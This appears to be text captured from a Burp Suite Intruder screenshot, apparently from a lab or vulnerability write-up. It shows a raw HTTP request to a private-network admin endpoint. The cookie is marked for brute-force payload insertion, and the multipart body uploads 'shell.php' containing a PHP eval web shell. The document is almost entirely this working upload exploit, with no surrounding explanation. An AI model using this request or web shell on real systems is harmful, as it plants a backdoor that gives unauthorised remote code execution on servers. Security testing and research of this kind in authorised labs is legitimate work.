 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.197.129
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /ajax.php HTTP/1.1
2 Host: 192.168.197.129
3 Content-Length: 228
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.50
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCjOFu7HDuW980Kr2
6 Accept: */*
7 Origin: http://192.168.197.129
8 Referer: http://192.168.197.129/dashboard.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Cookie:admin=&G6u@B6uDXMq&Ms§a§
12 Connection: close
13
14 ------WebKitFormBoundaryCjOFu7HDuW980Kr2
15 Content-Disposition: form-data; name="secure";
16
17 val1d
18 ------WebKitFormBoundaryCjOFu7HDuW980Kr2
19 Content-Disposition: form-data; name="file"; filename="shell.php"
20 Content-Type: application/octet-stream
21
22 <?php @eval($_POST['shell']);?>
23 ------WebKitFormBoundaryCjOFu7HDuW980Kr2--
24